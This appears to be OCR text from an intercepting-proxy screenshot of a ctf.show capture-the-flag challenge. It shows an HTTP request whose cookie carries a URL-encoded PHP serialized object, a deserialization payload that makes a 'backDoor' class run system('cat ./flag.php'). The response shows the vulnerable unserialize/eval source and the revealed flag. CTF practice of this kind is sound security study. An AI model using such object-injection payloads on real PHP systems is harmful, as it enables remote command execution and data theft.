 请求
美化 Raw Hex \n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 424f4869-2027-46fc-95b6-b308d1bc5271.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%
%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22x
xx%22%3Bs%3A18%3A%22%00ctfShowUser%00isVip%22%3Bb%3A1%3Bs%3A18%3A%22%00ctfSho
er%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00cod
2%3Bs%3A25%3A%22system%28%27cat+.%2Fflag.php%27%29%3B%22%3B%7D%7D
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20
21
响应
美化 Raw Hex 页面渲染 \n
span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">getInfo</span><span style="color: #007700">(){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="
color: #0000BB">code</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /></span><span style="color: #0000BB">
$username</span><span style="color: #007700">=</span><span style="color: #0000BB
">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">
'username'</span><span style="color: #007700">];<br /></span><span style="color:
#0000BB">$password</span><span style="color: #007700">=</span><span style="
color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="
color: #DD0000">'password'</span><span style="color: #007700">];<br /><br />
if(isset(</span><span style="color: #0000BB">$username</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color: #0000BB">
$password</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</
span><span style="color: #0000BB">$user&nbsp;</span><span style="color: #007700"
>=&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="
color: #007700">(</span><span style="color: #0000BB">$_COOKIE</span><span style=
"color: #007700">[</span><span style="color: #DD0000">'user'</span><span style="
color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="
color: #0000BB">login</span><span style="color: #007700">(</span><span style="
color: #0000BB">$username</span><span style="color: #007700">,</span><span style
="color: #0000BB">$password</span><span style="color: #007700">);<br />}<br /><
br /><br /><br /><br /></span>
16 </span>
17 </code><?php
18
19 /*
20 # -*- coding: utf-8 -*-
21 # @Author: h1xa
22 # @Date: 2020-09-16 11:24:37
23 # @Last Modified by: h1xa
24 # @Last Modified time: 2020-09-16 11:25:00
25 # @email: h1xa@ctfer.com
26 # @link: https://ctfer.com
27
28 */
29
30
31 $flag="ctfshow{bf274307-b036-4095-a787-8a3af42b9520}";
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头